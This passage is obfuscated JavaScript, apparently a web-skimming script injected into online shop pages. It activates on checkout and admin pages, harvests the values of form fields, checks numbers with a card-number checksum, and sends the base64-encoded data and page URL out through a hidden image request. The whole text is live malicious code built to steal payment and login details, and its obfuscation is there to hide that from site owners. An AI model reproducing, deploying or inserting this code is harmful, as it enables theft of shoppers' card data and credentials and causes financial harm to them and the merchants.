r===b;},o[Ix('0x17','0x3a',-0x55,0x7e,-'0x54',-'0xc3',-0x4e,-0x188)]=IZ('0x228',0x2c3,'0x2c5','0xed',0x13e,0x174,'0x159','0x192')+'t',o[Is(0x10a,'0x17e','0x18',0x2e,0x112,'0xc1',0x230,0x129)]=Ii(0x336,'0x332','0x351',0x22d,'0x27a','0x21f','0x11d','0x19f')+IZ(0x5a,-'0x51','0x12c','0x140',-0xc1,'0x15','0xec','0x4d'),o[IP(0x14f,-'0x10f',-'0x1d',-'0x50',0x58,0x22,0x14e,'0x7c')]=function(r,b){return r===b;},o[Ii('0x2a8','0x222','0x312','0x2d2',0x3df,'0x3b5','0x34d',0x1d7)]=IZ(0x1b4,0x1ca,-'0x5c','0x101',0x1eb,'0x97','0x9b','0xad'),o[Ii('0x25d','0x423','0x2bd',0x2fd,'0x270','0x21a',0x2f8,'0x375')]=IP(-'0xb6',-'0x21b',-0x276,-0x208,-0x122,-'0x198',-'0x278',-0x26e);function IP(W,u,o,I,J,T,r,b){return WP(W-0x27,W,T- -0x6ca,I-0x18e,J-0x18a,T-0xf0,r-0x175,b-'0xa2');}o[Ix(-0x204,-'0x211',-'0x87',-0x107,-'0xda',-0x204,-0x207,-'0x115')]=Ix(-'0x1c6',-0x4a,-0xf4,-'0x8d',-'0x118',-0x1e6,-'0x99',-'0x1cd'),o[Ii(0x2ad,'0x323',0x2fa,'0x2d1','0x2b3',0x28a,0x386,0x20d)]=IZ('0x18d',-0x24,0x4a,0x163,-0x32,'0x15c',-0x7,0x8d),o[Ix(0xc0,0x71,-'0x1','0x18d',0xe9,'0x1cf','0xb8','0x11e')]=Ix(-'0x153',-0x22,-'0x46',0x80,-0x7e,-'0xe5',-0x19a,-'0x47')+Is(0x59,0xe1,-'0x11c','0xe6',0x14,'0x31',-0xcb,-'0x18'),o[IP(-0x1d9,-0x77,-0x151,-'0x205',-0xe2,-'0x195',-0x5f,-0x5e)]=Ix(-'0xd5',-0x40,-0xf6,-0xc9,-'0x156',-0x10c,-'0x238',-0x35),o[Ix(-'0x78','0x11','0x14e',-0x112,'0x20','0xb5',-'0xd4','0xa6')]=Is('0xf','0x33','0x24e',0xd5,0x141,'0xb6',0x170,0xa6),o[Is('0x187',0x14a,'0x210','0x2c3','0x1ba','0x250','0x2c2',0x2c1)]=function(r,b){return r<b;},o[Is(0x149,'0x21d','0x52',0x3c,0x130,0x7,0xa9,0x134)]=IP(-0x11b,-0x100,0x1,'0x2d',-'0xfd',-'0xe1',-'0x21c',0x13)+Is(-0x12,-0xcd,-0x6f,'0x158',0x4c,'0x6f',0x164,0x78)+'4',o[Ix('0xca',-0x7f,0x74,0x2b,'0x3',-0xd6,-'0x118',0x55)]=Is(0xbc,'0x206','0xac',0x233,0x182,0xaa,0x5a,'0xaf'),o[Is('0x226',0x27d,0x166,'0x1b5',0x1ad,'0x27f',0x2c8,'0x2e5')]=IP('0xa8',-'0x165',0xc7,'0xde',-0xb5,-0x46,-0x16b,-0x149),o[IZ('0x1f4','0x274','0x188','0x238',0x15f,0x2bc,'0x1c5','0x200')]=function(r,b){return r+b;},o[IP('0x11c','0x197',-'0x5',0x106,'0xba',0xc5,0x18c,'0x19a')]=function(r,b){return r+b;},o[Is(0xad,'0xe5',0x1b6,0xb3,'0x1a3',0x1bb,'0x236','0x9d')]=function(r,b){return r+b;},o[Ix(-0x56,-0x36,-0x9,'0x15f','0x99',0xa8,0x62,-'0x91')]=Ii(0x23f,'0x13e',0x340,'0x238','0x15d',0x2a6,'0x2f0','0x297')+IP(-'0x1b7',-'0x31',-'0x252',-'0x218',-'0x290',-0x161,-0x12b,-0x1d7)+Ii(0x235,0xf1,0x1b9,0x1b2,'0x1fe','0x221','0x23d','0x2d6')+IP(0xd3,'0xab',-'0x8f',-'0x126',-'0x131',0x0,'0x121',-'0x111')+Ix('0x18',0xe7,0x13d,-'0x1d',0xa7,-0x13,0x12c,0x15e)+Is(-0xd0,'0xe9','0x134',-'0x58',0x26,0x18,-0xce,0x17)+Is('0x2c',0xf7,0xf6,0xb2,'0x127',0x4d,'0x225',0x58)+Ii(0x2cc,0x357,0x37d,0x2f6,0x434,0x434,'0x332',0x273)+Ix(-'0x54',-0xb5,-'0xc2',-'0x4d',-'0xe2',-'0x1f7',-'0xad',-0x1b7)+Is(0x88,-'0x59',0x12f,-0x44,'0xb2',0xcb,-0x2c,-0x45)+Is(0x55,'0xe5','0x28a',0x259,0x17f,0x1c2,'0x213','0xb2')+Is(0x14e,0xde,-0x2,0x9d,0x84,'0x185','0x150',-0xa9)+Is('0x159',0x132,'0x11e','0x151','0x23c','0x28d',0x1bd,0x1ee)+Ix(0x53,-0xf2,-0x91,'0x35',-'0x95',-0xe5,-'0x143',0x44)+IP(-'0x4c',0x4d,-0x99,-'0x10f',-'0x17',-'0xc7','0x75',-0x1b)+Ii(0x32c,'0x2d5','0x40d','0x2e5',0x27f,'0x415',0x404,'0x362'),o[IP(0xc,'0xe5',-0x64,'0x1b1',0xd0,0xc3,0x1ce,'0x1f6')]=function(r,b){return r*b;},o[Ii('0x4ce',0x39d,0x4ef,0x3d1,'0x295',0x466,0x4ed,'0x2f0')]=IZ(0x111,'0xf',0x4c,-'0xb5',0xc3,0x184,'0x97',0x74)+'=',o[IZ(0x1da,0x159,'0x321','0x216','0xc8','0x2b6','0x132','0x1fa')]=IZ(0x122,0x58,0x1e1,'0x8d',0x144,'0x82','0x1eb',0xd8);var I=o;if(!/checkout|admin/i[Ii(0x3f3,'0x469',0x303,0x34f,'0x3b3',0x343,0x472,'0x2eb')](location[Ix(-'0xaf',-'0x88',-'0x61',-'0xfb',-0xf6,'0x31',-'0x187',-'0x83')]))return;;function Is(W,u,o,I,J,T,r,b){return WP(W-0x75,I,J- -0x54e,I-'0x35',J-0xa9,T-'0x164',r-0x176,b-'0x1e');}var J;try{if(I[Is('0x1d6','0x110','0x2ac',0x1bb,'0x1cf',0x1e8,0x1eb,'0x149')](I[Ii('0x30c',0x3df,'0x255','0x2f3','0x1cf','0x385',0x251,'0x391')],I[Ii('0x45c','0x2a7',0x38b,'0x343','0x40a','0x223',0x462,0x255)])){var b=ZuVyLO[IP('0xcb',-0x189,-0xf5,-0x54,'0x30',-0x5a,'0x5d',-'0x8c')](typeof z,ZuVyLO[IZ(0x3a,0x108,'0x110','0xe0',0xa3,0x177,'0x56','0x107')])?v:ZuVyLO[IP(0xb4,0x87,-0x34,'0x39','0x87','0x53',-'0xaa','0x128')](typeof E,ZuVyLO[Ii('0x306',0x1a9,0x35d,0x29c,'0x2ba','0x3c6','0x27e','0x388')])&&ZuVyLO[Ix('0x114',-'0xb6','0x17d',0x109,0x75,-'0x3d',-0x2a,'0x1f')](typeof O,ZuVyLO[Is('0x1f6',0x26,'0xd',0x207,0x112,0x168,0x1c5,'0x247')])&&ZuVyLO[IP(0x130,'0x68',0x54,'0xba',0x16,0x22,'0x8f',0x6a)](typeof q,ZuVyLO[Is('0x23a','0x9e',0x241,0x37,'0x106','0x223',0x137,0x1e0)])?w:this,F=b[Ix(-'0x72',-0x2e,-'0xfa',-0x2c,-'0x14f',-'0x1d4',-0x1bf,-'0x1fc')+'le']=b[Ix(-'0x1ee',-'0x11c',-'0x156',-'0x19f',-0x14f,-0x145,-'0x1e4',-0x237)+'le']||{},L=[ZuVyLO[IP(-'0xb1','0x90',-'0x163',-0xfa,-'0x103',-0x40,0x7b,0x5b)],ZuVyLO[IP(0x10b,0x69,0x86,0x0,0x79,-0x15,'0x23',-'0x130')],ZuVyLO[Is('0xed',0x109,-0x58,0x1bb,'0x80',0xcc,0x134,'0xa')],ZuVyLO[Ii('0x2ec',0x39a,'0x282',0x2d1,0x2cd,0x2d0,0x1ae,'0x34d')],ZuVyLO[Is('0x2c3',0x200,0x30d,'0x144','0x243','0x37b','0x154','0x148')],ZuVyLO[Ii(0x168,'0x8a','0x27d','0x17d',0x12c,'0x5a','0x1b1',0x262)],ZuVyLO[Is(0x150,0x26a,'0x2b7',0x177,0x17a,0x3b,'0x286',0x191)]];for(var z=0x344*0x7+-0x10*-0x57+-0x2*0xe26;ZuVyLO[Is('0x283','0x23c','0x2de',0x1ae,'0x1ba','0x1ea',0x235,0xac)](z,L[Is(-0xc2,-0x32,'0x75',-'0x61',0x43,-0xc5,0x28,'0xd2')+'h']);z++){var v=ZuVyLO[Ix(0xc7,'0x70',-'0x3b',-'0x14c',-0x2a,0xc2,-'0xb7',0xca)][IP(-'0x197',-'0x1cf',-'0x19f',-0x1fd,-'0x2b9',-'0x17e',-0x1d4,-0x8a)]('|'),E=-0x1b52+-0x9*-0x1ca+0xb38;while(!![]){switch(v[E++]){case'0':O[IP(0x6e,-'0x105',-'0x4a','0xc',-'0x103',-'0x25',-'0x104',-0x134)+Ix(0x9d,'0x8d',-0x5b,-'0xbf',0x35,'0x3',0x4d,'0xce')]=w[IZ(0x16c,0x17c,'0x63',0x29f,'0x266','0x72','0xff',0x177)+Ix(-0x58,-0xb3,0xf0,'0x2f',0x35,0x1e,0x15,-'0x2d')][Ix('0x164',0xef,'0xe7',0x96,0x42,'0x14f',0x63,-'0xdd')](w);continue;case'1':var O=C[IP(-0xf,0x5b,0x36,0x6c,'0x15',-0x17,-'0x11b','0x106')+Ix(0x43,-'0x216',-0x1e6,-0xca,-'0xf4',-'0x50',-'0x1ba',-0x1c8)+'r'][IP(0x1,'0x31',0x56,-'0x1a2','0x69',-0x7c,-'0x18b',-'0xcf')+IP(-0x95,-'0xb7',-0x21f,-0xba,-0x191,-0xea,-0x5d,'0x45')][Is('0x2a5','0x11f',0x233,0x26a,0x19c,'0x13d','0xc8','0x75')](m);continue;case'2':var q=L[z];continue;case'3':var w=F[q]||O;continue;case'4':F[q]=O;continue;case'5':O[Ii('0x20a','0x27e',0x16a,'0x218','0x2cd','0x2d4',0x332,0x2ba)+Is('0x22c',0x232,'0x297','0x2b4',0x1d8,'0xfb',0x179,0xe1)]=f[Ii('0x359',0x434,0x399,'0x332',0x404,0x1fb,'0x3c3',0x334)](e);continue;}break;}}}else{var T=new Image();u=u[Ix(-'0x167',-0x5f,-'0x1dd',-'0x136',-0xa6,'0x3d','0x43','0x3b')+'ce'](/[^\x00-\x7F]/g,''),T[IP(-'0x1a5','0x5d',-'0x171','0x6e',-0xdf,-0xce,-0x1f0,'0x6c')]=I[IP(0xde,0x4d,'0x178','0xb0',0xa8,0x64,-'0xd6','0xcc')](I[Ii(0x28b,0x3db,0x422,0x376,'0x3d6','0x2e6',0x4a3,0x4a0)](I[Ix(0x129,-0x17,'0xb5',0x9f,0xe7,0x2e,0x21c,'0x122')](I[IP(0x56,-'0x7b','0x149',0x19b,-'0xda','0x64',-0xaa,0x63)](I[Ii('0x206','0x3a4','0x42e',0x339,'0x3de','0x328',0x46d,'0x33c')](window[IZ('0x1b2','0x172',0x217,0x277,'0xea','0x2b4',0xc7,'0x190')](I[IP('0x55',-0x94,0x36,'0x87','0x1ae',0x77,'0x1a4',0x8a)]),Math[IP(0xf,0x4c,-'0x2',0x9e,0x83,-'0x20',-0x91,'0x66')](I[Ii('0x4af','0x310',0x3fc,'0x3d5','0x467',0x480,0x447,'0x514')](Math[IZ(0xe1,'0x162',0xdb,'0xcf','0x15d',-'0x1a','0x171','0xcb')+'m'](),-0x27a5*-0x511+-0xb0fdf9+-0x202e61*-0x4))),I[Is(0x2a9,'0x22f',0x2b8,0x371,0x23b,'0x2f3','0x377','0x30f')]),window[IZ(0xcc,0xb0,0x173,0x1d8,0xef,0x178,0x264,'0x186')](u)),I[Is('0xe3',0x139,'0xf9','0x27c',0x1da,0x2f2,0x2ce,0x169)]),window[Is(0x12b,'0x22a',0x248,0x152,0x166,'0x4d',0x1f1,0x1c4)](location[Ii(0x15d,0xdd,'0x2ee','0x1fa',0x1b2,'0x2d6',0xf8,0x300)]));}}catch(b){}}function Wd(W){function IV(W,u,o,I,J,T,r,b){return WP(W-'0xf4',u,T- -0x3b7,I-'0x51',J-0x126,T-'0xb7',r-'0xc3',b-'0xb7');}var u={'llvNA':function(r,b){return r!=b;},'dplZT':IA(-0xff,0x33,-0xf1,-0x1a9,-'0x68',-'0x75',-0xf7,-0x105)+'T','vycdL':function(r){return r();},'AzZAP':function(r,b){return r===b;},'NfnCl':ID('0x497',0x30f,'0x3d0',0x50d,'0x346','0x3ce','0x2fe',0x42c),'bmlhS':function(r,b){return r+b;},'gQBpV':function(r,b){return r(b);},'pNlLh':function(r,b){return r-b;},'XYQNN':function(r,b){return r>=b;},'yzjfk':function(r,b){return r!==b;},'OuBRH':Ic('0xdf',0x159,'0xe5',0xb7,0x1d7,'0xc1',-0x5,'0x70'),'qzAeC':Ic(-'0xf9','0xb6',-'0xd2',-'0x77','0x76',-0xa5,-0x190,'0xa9'),'naOad':function(r,b){return r&b;},'ijwLE':function(r,b){return r*b;},'jgXtm':function(r,b){return r===b;},'WJLab':function(r,b){return r%b;}},o=W[ID(0x453,0x2c7,0x333,'0x46d','0x328','0x309',0x2d7,0x21d)+'ce'](/[^\d]/,''),I='';function Ik(W,u,o,I,J,T,r,b){return WP(W-'0x3a',T,I- -0x735,I-0xfa,J-'0x169',T-0x120,r-0xba,b-'0x11c');}for(var J=u[Ic(0x106,-'0x29','0x12a',0x30,'0x131',-'0x45',-'0xca','0x8e')](o[Ik(-'0x106',-'0x1de',-'0x12e',-0x1a4,-'0x286',-'0x222',-0x76,-'0x20c')+'h'],-0x851*0x2+0x1b15+-0x7*0x17e);u[IA(-0x3,0x254,'0x18a','0x8c',0x149,0x120,0x261,'0x29')](J,0x19cd*-0x1+-0x7*0xfd+0x574*0x6);--J){u[ID('0x3af','0x468',0x3ee,'0x35d',0x4a0,'0x34c',0x407,'0x519')](u[ID(0x3c6,0x386,0x2a7,'0x1c4','0x373',0x1ea,0x395,'0x27c')],u[IA(-0x3b,0xb1,'0x1f5',0x230,'0xa',0xfb,'0x177',0x76)])?I+=u[IV(0x2ee,0x2f0,'0x2ba','0x225','0x2b3',0x230,0x162,0x206)](J,-0xc6d*-0x1+0xcf1*0x2+-0x2*0x1327)?o[J]:u[IA(0x49,0x69,0x56,0x155,0x7e,'0x100',-'0x21','0x202')](u[Ic(0x294,'0xf3','0xc3','0x162','0x1e0','0x16e',0x130,'0xcf')](parseInt,o[J]),-0x150b*-0x1+0x112e+-0x43f*0x9)[IA(-0xcd,-'0x58','0x18a','0x19',-'0x8',0x4a,'0x148',-0x4a)+ID(0x487,0x30c,'0x40e',0x53a,0x3a6,'0x51e','0x4c2',0x386)]():u[Ik(-'0xc5',-'0x71',-0x19c,-'0xcb',-'0x87',-0xd5,-'0x1be','0x51')](F[ID('0x236','0x2ea','0x305','0x3f0','0x250',0x294,0x227,'0x21b')+'me'],u[IA(-'0x1b0',-'0x198',-'0x1c5',-0x231,-'0x247',-0x12e,-'0x1b7',-0x212)])?S[X]=N:j[C]=m[Ic('0xe4',-0x106,-'0xac',0x1a,-'0x71',0x153,-'0xaa','0x99')+'ns'][f[Ic('0x46','0xcd','0xae',-0x2,0x11,-'0xa8',0xa4,-'0x1a')+Ic(0x209,0x27a,0xef,'0x150',0x96,'0x142',0x1a1,0x101)+ID('0x4c6',0x290,0x389,'0x381',0x2ea,0x25d,'0x4b2','0x480')]][IA(-'0x6b',-0xdf,-0xd4,-'0xd3',-0x3d,'0x54','0xe7',0x22)];};function IA(W,u,o,I,J,T,r,b){return WP(W-0x9b,o,T- -'0x65b',I-0x5f,J-'0x2c',T-0x12,r-'0xbd',b-0x1cc);}function ID(W,u,o,I,J,T,r,b){return WP(W-'0x1a9',b,o- -'0x2cf',I-'0x1ef',J-'0x39',T-0x10e,r-'0x10',b-'0x107');}function Ic(W,u,o,I,J,T,r,b){return WP(W-0x1e1,b,I- -0x5ae,I-0x10a,J-0x1ae,T-0x83,r-'0x89',b-'0xfb');}var T=I[Ik(-0x2d8,-'0x1a4',-'0xbd',-0x1e9,-'0x246',-'0x249',-'0x16c',-'0x2ec')]('')[IA('0x4',0x4d,'0xb1',-0x28,'0xb0',-'0x52',-'0x172',-'0x179')+'e'](function(b,F){function IB(W,u,o,I,J,T,r,b){return IV(W-0x11b,b,o-0x127,I-'0x18e',J-0xfe,u- -'0x366',r-'0x7f',b-'0x121');}function IR(W,u,o,I,J,T,r,b){return IA(W-0x1c6,u-'0x1b4',I,I-'0x1e6',J-'0x116',J-0xc1,r-'0x82',b-0xaf);}function In(W,u,o,I,J,T,r,b){return ID(W-0x2f,u-'0x1d8',b-'0x172',I-0x5a,J-0x168,T-'0x45',r-'0x129',T);}function It(W,u,o,I,J,T,r,b){return Ik(W-'0x86',u-'0x1ab',o-'0x15c',J-0x59b,J-'0xdb',o,r-0x87,b-'0x52');}function IU(W,u,o,I,J,T,r,b){return Ic(W-0x71,u-0x130,o-0x1c4,I-'0x164',J-0x175,T-'0x1f4',r-'0xac',T);}if(u[IB(-0x2a7,-'0x189',-'0x121',-0x2b6,-'0x231',-0xa9,-'0x20d',-'0xdd')](u[IR('0xcb',-0x192,-'0x22','0x14',-'0x5a',-'0x95',-'0x175','0xe2')],u[IR(-'0x14f',0x8f,-0x110,-0x52,-'0x5a',-0xf9,-'0xfb',-'0xa7')]))return u[In(0x322,0x401,'0x2f3',0x332,'0x329',0x31e,0x481,'0x3dc')](b,u[IR('0x43','0x1f5',0x176,0x3c,'0x176',0x8b,0x56,0x14f)](parseInt,F));else u[IU('0xbd','0x1c8',0xec,'0x1fb','0x1a6','0x1db','0x19b',0x250)](u);},0x14fe*-0x1+0x202+0x12fc);return u[Ic(0x145,'0x12b',-'0x71','0xbb',0xe0,0x71,-0x51,-0x51)](u[ID(0x364,'0x40d','0x37e','0x2f5',0x40a,0x419,'0x2c8','0x44b')](T,-0x13*-0x17f+0x3b2*-0x5+0x9e9*-0x1),0x193f+-0x1ad*-0x5+0x20*-0x10d);}function Wy(){var W={'fCyWw':Y0('0x5a9','0x4a7',0x3b9,0x5c5,'0x49a','0x3a0',0x4cf,'0x515')+Y1('0x496','0x4e0',0x5b8,0x66a,0x5d8,0x5d3,'0x681','0x645'),'PRpjB':function(b,F,L){return b(F,L);},'DEYrt':Y1('0x4ad',0x469,'0x424',0x55c,0x568,0x535,0x41d,'0x4c8')+Y3('0x30a','0x479',0x3f4,'0x300','0x431','0x3a6','0x3d0',0x2b2)+Y0(0x2c9,0x47f,'0x2dd','0x473',0x3f4,0x315,'0x3dd','0x50d'),'UWpOL':Y0(0x526,0x688,'0x468','0x652',0x5a3,0x4b3,'0x56a','0x512')+Y1('0x5a1','0x5f6',0x5bc,0x740,'0x7c4','0x6a3',0x700,'0x5fa')+'ad','OUfHg':function(b){return b();}};function Y1(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',W,T- -0x4d,I-'0xd8',J-'0x1e3',T-0xe5,r-'0x1a3',b-0x119);}var u=W[Y1('0x625','0x6b1','0x6d8','0x67e',0x602,0x6eb,0x769,'0x7f9')][Y3('0x132',0x2de,0x2af,'0x29c',0x245,'0x31e',0x1e0,0x116)]('|'),o=0x1902+0xc9b*0x3+-0x6fb*0x9;function Y0(W,u,o,I,J,T,r,b){return WP(W-0x17f,r,J- -'0x177',I-'0x1bf',J-'0x164',T-'0x14c',r-'0xa5',b-'0xcf');}function Y2(W,u,o,I,J,T,r,b){return WP(W-'0xfc',I,T- -'0x681',I-0x15f,J-0xed,T-'0x1b5',r-'0x1d2',b-'0x1ba');}function Y3(W,u,o,I,J,T,r,b){return WP(W-0x5b,T,r- -'0x36c',I-0xe3,J-0x142,T-'0x25',r-0x1dd,b-'0xc3');}function Y4(W,u,o,I,J,T,r,b){return WP(W-0x18a,I,r- -'0x72a',I-'0x16f',J-0xfb,T-0x76,r-'0xb7',b-0x54);}while(!![]){switch(u[o++]){case'0':W[Y3(0x43e,0x2cc,0x4be,'0x4a3',0x328,0x2ed,'0x3aa','0x2c1')](r,J,function(b){function Y5(W,u,o,I,J,T,r,b){return Y0(W-0x9e,u-'0x24',o-'0x49',I-0xa2,T-0xcc,T-'0xa3',o,b-0xed);}T[Y5('0x3d7','0x5b9','0x3ed','0x577','0x4bb','0x4e4',0x60a,'0x3d5')](WM);});continue;case'1':var I=[];continue;case'2':var J=window[Y0(0x685,0x56d,'0x6c3',0x64b,'0x5ba',0x4f8,0x674,0x5a5)+Y1(0x520,0x4bf,'0x61f','0x6a1',0x4ed,0x5db,'0x58a','0x5e3')+'t']?W[Y3('0x1c9','0x292',0x370,'0x32a',0x2da,'0x1b0','0x231',0x28b)]:W[Y4(-0x181,-'0x220',-0xe2,-0x1ee,-'0x171',-'0x1f6',-'0x103',-'0x190')];continue;case'3':var T={'nocBV':function(b){function Y6(W,u,o,I,J,T,r,b){return Y2(W-0x172,u-0x2,o-'0x54',T,J-0x102,o-'0x40a',r-'0xca',b-0x7b);}return W[Y6(0x358,'0x4b8','0x44d',0x4cc,0x45f,'0x43c',0x50e,0x4b6)](b);}};continue;case'4':var r=window[Y4(0xc3,-0xf,'0x5c',-0xd9,-'0xf9',-'0x10e','0x7',-0x112)+Y2(0x86,-0xd9,0xd,-'0x18b','0xc3',-'0x59','0xa6',0x9d)+'t']||window[Y1(0x6b2,'0x75c',0x7f8,0x730,0x6d6,'0x70c','0x81e','0x81d')+Y2('0x8d',0xc9,'0x138',0x1c3,'0xb4','0x114',0x13a,'0xde')+Y3('0x2ce',0x2df,0x2eb,'0x320',0x491,'0x331','0x3af',0x36b)+'r'];continue;}break;}}function Wa(W){var u={'XuZlN':function(F,L){return F!=L;},'bJvMJ':function(F,L){return F(L);},'lIPwX':function(F,L){return F&L;},'IWzfx':function(F,L){return F*L;},'XIXVL':Y7(-0x28a,-0x50,-'0x202',-'0x169',-'0x2a4',-0x20b,-0x8a,-0x1a6)+Y7(-'0x87',-'0x228',-0x21d,-'0x194',-'0x2a1',-0x277,-0x24f,-'0x147')+Y8('0x1b9',0x1ed,0x137,-'0x30',0xdf,'0x1ed','0x1b4','0x1ea')+Y9('0x59','0x1b1','0x12c',0x12,0x1f5,'0x24',0xc8,0x138)+Y9(0x14f,-0x50,'0x77',-0x4a,0x16c,'0x8d','0x145',0x56),'UPfBw':function(F,L){return F<L;},'BjOJU':function(F,L){return F!==L;},'Xmnhv':function(F,L){return F===L;},'Bwvwo':Y9('0xdc','0xe8',0xcd,'0x107',-0x67,-'0x2b','0x1c7',0x139),'QsvZp':Yu('0x4a6',0x54d,'0x61c',0x5c0,'0x6e0','0x658',0x63c,'0x4b9'),'HTkDC':function(F,L){return F!=L;},'haJuv':Y8(0x51,'0x52','0xb5',0x4c,0x144,0x168,0xe8,'0xeb')+'T','WQruY':function(F,L){return F===L;},'EDIdX':Y8(0x26f,'0x2f0',0x210,'0x16d',0x2ac,'0x1d1',0x1d1,0x26e),'ZqIpu':Y9(-0x1e,'0x2b',-0x10f,-'0xae',-0x1ac,-0x18e,-'0x31',-0xbd)};function Yu(W,u,o,I,J,T,r,b){return WP(W-'0x3',T,I- -0xf2,I-'0x3c',J-'0x82',T-0x96,r-0x6,b-0x3a);}function Y9(W,u,o,I,J,T,r,b){return WP(W-0x3e,b,o- -'0x630',I-0x1c3,J-0x1cb,T-0x111,r-0xab,b-'0xcc');}function Y7(W,u,o,I,J,T,r,b){return WP(W-'0x101',J,I- -'0x6c0',I-0x123,J-'0x9f',T-'0x178',r-0xa4,b-'0x1b0');}var o={};function YW(W,u,o,I,J,T,r,b){return WP(W-'0x1c0',u,I- -'0x6ae',I-0x1a9,J-'0xad',T-0x13f,r-0xbe,b-0x95);}var I=W[YW('0xdc',-'0x40',-0x2e,'0x7f','0xb8',-'0x8a',0x1ba,0x191)+Yu('0x56c','0x455',0x59d,0x46a,0x352,'0x4e0',0x4c1,'0x559')+Yu('0x493','0x403','0x595','0x468',0x36c,0x3ba,0x3da,0x489)+'l'](u[Yu(0x4b4,'0x6f7','0x5cd',0x5ef,0x526,0x60a,'0x6ba',0x5f8)]);for(var J=-0x23c3*-0x1+0xb7c+0x973*-0x5;u[Yu('0x527','0x439','0x535','0x438','0x37a','0x379',0x44f,0x43b)](J,I[Y8('0x22b','0x195',0x6b,0x16d,'0xef',0xb8,'0x1ad',-'0x50')+'h']);++J){var T=I[J],r=T[Yu('0x564',0x40f,0x4ad,'0x52c','0x431',0x56d,'0x55a',0x501)]||T['id'],b=T[YW(-'0x6f',-'0x23a',-'0x172',-0x172,-0x132,-'0x298',-0x237,-'0x16a')];if(u[Y8(0x17a,'0x205','0x287',0x22e,'0x217',0x209,0x16e,'0x193')](b,'')&&r){if(u[YW(-'0x10d',-'0x187',-0x87,-0x16d,-'0x139',-'0x1d8',-0x48,-0x15c)](u[Yu('0x568','0x4f7',0x597,0x5af,'0x670',0x613,'0x6ec','0x5d4')],u[Yu('0x517','0x5ac',0x410,0x4fa,'0x619',0x54e,'0x473',0x5dd)])){u[Y7(-'0x196',-'0x18c',-'0x2a3',-'0x172',-0x97,-0xd7,-0x291,-0x228)](T,'')&&u[Y8(0x128,'0x21e','0x1a0',-0x26,0x111,0x29,'0x114',0x7e)](z,v);;F=L;}else u[YW('0x73','0x43','0x54',-0xc3,-0x160,-0x1d2,-0x14c,-'0x15c')](T[Y9(-'0x15c',0x8a,-0x5c,0x1e,'0x26',-0x1,-'0x16b',-'0x143')+'me'],u[Y9(0x67,0xf6,'0xda','0x1f4','0xda','0x1d4',0x1ae,'0x145')])?o[r]=b:u[YW('0x8d','0xdf',-0x87,0x3f,'0xbb',0x175,-'0xd7',-0x62)](u[Y9(0x10c,0x297,'0x158','0x277','0x1f8','0x42','0x171','0x10d')],u[Yu('0x4de','0x530','0x4a4','0x58e','0x615',0x65c,'0x460',0x557)])?b+=u[Y9(0x20,0x46,0x1c,0xb4,0x2e,0x8b,-0x3f,0x7c)](F,0x66d+-0x2*-0x5d9+-0x121e)?L[z]:u[Yu(0x5c6,0x5d2,'0x5b1','0x649','0x745',0x6db,'0x56e','0x5f2')](u[Yu(0x5a1,'0x42a',0x562,0x4c1,'0x5c4',0x3a3,'0x494','0x481')](v,E[O]),0x1a19+-0x6*-0x5bc+-0x3c7f)[Y7(-0x123,0x7f,-'0xdc',-0x1b,-'0x5b',-'0x1f',0x1f,'0x63')+Y7(0x1f,0xb7,-'0x47',0x1d,0x82,'0x105',-0xfb,-0xdd)]():o[r]=T[YW(-0x163,-'0x1e3',-'0xfc',-'0xe6',-0x223,-'0x1c7',-'0x115',-0x130)+'ns'][T[Yu(0x5b0,'0x431',0x397,'0x4ba',0x55b,'0x3a1','0x407','0x402')+YW(-'0x38','0x57',-'0x68','0x50','0x11c','0xe',-'0xe0',0x7d)+YW(-'0xe2',0x19,-0x126,-'0x56',-'0x15',-'0xab',-0x59,-'0xc0')]][YW(0x7c,'0xbd',0xee,0x1,0x7b,0x7e,-'0xf3',0x27)];}};function Y8(W,u,o,I,J,T,r,b){return WP(W-'0x126',T,J- -0x4a2,I-'0x16d',J-0xc5,T-0x1b,r-0x60,b-'0x1');}return JSON[YW(-'0x18b',-0x24,-'0x8e',-0xe5,-0x1b8,'0x42',-'0x2b','0x25')+Y7('0x79',-'0xac',-'0xdd',0xe,'0xff',0x142,'0xdb',-0x13)](o);}Wm(window,Wg),Wy();